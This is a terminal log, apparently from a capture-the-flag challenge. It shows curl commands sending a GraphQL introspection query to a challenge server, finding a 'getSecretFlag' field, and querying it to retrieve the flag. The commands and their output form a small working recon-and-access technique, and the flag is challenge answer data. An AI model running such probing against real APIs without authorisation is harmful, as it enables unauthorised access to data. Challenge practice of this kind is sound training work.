 ┌──(kali㉿kali)-[~/Downloads]
└─$ curl -X POST https://www.yfgrkspxvh-ctf.cybersecuritychallenge.al/graphql -d '{"query":"{ __schema { types { name fields { name } } } }"}' -H "Content-Type: application/json"
curl: (6) Could not resolve host: www.yfgrkspxvh-ctf.cybersecuritychallenge.al
┌──(kali㉿kali)-[~/Downloads]
└─$ curl -X POST https://yfgrkspxvh-ctf.cybersecuritychallenge.al/graphql -d '{"query":"{ __schema { types { name fields { name } } } }"}' -H "Content-Type: application/json"
{"data":{"__schema":{"types":[{"name":"Product","fields":[{"name":"id"},{"name":"name"},{"name":"price"}]},{"name":"ID","fields":null},{"name":"String","fields":null},{"name":"Float","fields":null},{"name":"Que
ry","fields":[{"name":"searchProducts"},{"name":"getSecretFlag"}]},{"name":"Boolean","fields":null},{"name":"__Schema","fields":[{"name":"description"},{"name":"types"},{"name":"queryType"},{"name":"mutationTyp
e"},{"name":"subscriptionType"},{"name":"directives"}]},{"name":"__Type","fields":[{"name":"kind"},{"name":"name"},{"name":"description"},{"name":"specifiedByURL"},{"name":"fields"},{"name":"interfaces"},{"name
":"possibleTypes"},{"name":"enumValues"},{"name":"inputFields"},{"name":"ofType"},{"name":"isOneOf"}]},{"name":"__TypeKind","fields":null},{"name":"__Field","fields":[{"name":"name"},{"name":"description"},{"na
me":"args"},{"name":"type"},{"name":"isDeprecated"},{"name":"deprecationReason"}]},{"name":"__InputValue","fields":[{"name":"name"},{"name":"description"},{"name":"type"},{"name":"defaultValue"},{"name":"isDepr
ecated"},{"name":"deprecationReason"}]},{"name":"__EnumValue","fields":[{"name":"name"},{"name":"description"},{"name":"isDeprecated"},{"name":"deprecationReason"}]},{"name":"__Directive","fields":[{"name":"nam
e"},{"name":"description"},{"name":"isRepeatable"},{"name":"locations"},{"name":"args"}]},{"name":"__DirectiveLocation","fields":null}]}}}
┌──(kali㉿kali)-[~/Downloads]
└─$ curl -X POST https://yfgrkspxvh-ctf.cybersecuritychallenge.al/graphql -d '{"query":"{ getSecretFlag }"}' -H "Content-Type: application/json"
{"data":{"getSecretFlag":"CSC25{h1dd3n_gr4phq1_fl4g}"}}